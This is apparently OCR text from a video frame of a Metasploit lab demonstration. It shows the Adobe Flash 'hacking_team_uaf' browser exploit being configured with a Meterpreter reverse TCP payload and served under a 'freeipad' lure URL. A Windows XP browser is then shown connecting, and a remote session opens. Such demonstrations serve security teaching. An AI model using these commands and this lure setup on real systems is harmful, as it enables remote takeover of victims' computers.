 Applications Places Terminal Fri 08:00
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: /
Module options (exploit/multi/browser/adobe_flash_hacking_team_uaf):
Name Current Setting Required Description
---- --------------- -------- -----------
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an addres
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is random
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process
LHOST 10.0.1.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > set srvport 80
srvport => 80
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > set uripath freeipad
uripath => freeipad
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > run
[*] Exploit running as background job 17.
[*] Started reverse TCP handler on 10.0.1.3:4444
[*] Using URL: http://0.0.0.0:80/freeipad
[*] Local IP: http://10.0.1.3:80/freeipad
[*] Server started.
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > [*] 10.0.1.7 adobe_flash
[*] 10.0.1.7 adobe_flash_hacking_team_uaf - Sending HTML response to 10.0.1.7
[*] 10.0.1.7 adobe_flash_hacking_team_uaf - Request: /freeipad/BgVSTE/
[*] 10.0.1.7 adobe_flash_hacking_team_uaf - Sending HTML...
[*] 10.0.1.7 adobe_flash_hacking_team_uaf - Request: /freeipad/BgVSTE/QjReC.swf
[*] 10.0.1.7 adobe_flash_hacking_team_uaf - Sending SWF...
[*] Sending stage (179779 bytes) to 10.0.1.7
[*] Meterpreter session 6 opened (10.0.1.3:4444 -> 10.0.1.7:1069) at 2018-11-16 08:00:27 -0500
sessions -i 6
[*] Starting interaction with 6...
meterpreter > getuid
Server username: WINXP-294BE9CD1\WinXP
meterpreter >
Windows XP Pro
File Edit View History Bookmarks Tools Help
http://brady.life/freeipad/BgVSTE/ × +
brady.life/freeipad/BgVSTE/ Search
start Mozilla Firefox 5:00 AM